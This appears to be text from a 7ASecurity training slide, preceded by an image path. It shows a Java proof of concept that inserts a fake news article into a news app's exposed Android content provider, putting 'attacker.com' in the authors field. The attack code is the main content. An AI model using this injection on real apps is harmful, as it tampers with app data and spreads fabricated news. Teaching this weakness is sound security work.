 Attack: Adding fake news via Content Provider
Context: News app
PoC
String URL = "content://some.vulnerable.app/bestarticles/*";
Uri bestarticles = Uri.parse(URL);
ContentValues values = new ContentValues();
values.put("title", "President disappears after entering police box ...");
values.put("content", "President disappears after ...");
values.put("category_id", "-90");
values.put("article_id", "2490555");
values.put("authors", "attacker.com");
getContentResolver().insert(bestarticles, values);
+ 7asecurity.com
7A
SECURITY